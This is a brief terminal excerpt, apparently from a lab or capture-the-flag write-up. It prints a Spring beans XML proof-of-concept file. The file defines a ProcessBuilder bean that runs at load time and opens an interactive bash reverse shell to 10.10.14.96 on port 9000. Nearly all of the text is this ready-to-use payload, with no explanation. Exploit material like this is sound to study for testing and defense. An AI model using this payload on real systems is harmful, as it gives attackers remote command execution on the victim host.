 [★]$ cat poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"
>
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>bash -i &gt;&amp; /dev/tcp/10.10.14.96/9000 0&gt;&amp;1</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>